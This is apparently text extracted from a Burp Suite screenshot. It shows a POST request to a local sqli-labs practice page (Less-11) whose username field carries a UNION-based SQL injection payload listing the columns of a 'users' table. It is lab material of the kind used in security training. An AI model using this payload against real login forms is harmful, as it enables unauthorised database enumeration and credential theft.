 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request Response
Pretty Raw \n Actions
1 POST /sqli-labs-master/Less-11/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs-master/Less-11/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 176
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=111 ' union select 1, group_concat(column_name) from information_schema.columns where table_schema='security' and table_name=
#&passwd=111&submit=Submit
Search...
0 matches
Done
INSPECTOR
Selection (176)
SELECTED TEXT
uname=111 ' union select 1, group_concat(
column_name) from information_schema.column
s where table_schema='security' an
d table_name='users' #&passwd=111&submit=Su
bmit
DECODED FROM: URL encoding
uname=111 ' union select 1, group_concat(
column_name) from information_schema.column
s where table_schema='security' an
d table_name='users' #&passwd=111&submit=Su
bmit
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
0x网络安全实验室
1,740 bytes | 2,105 millis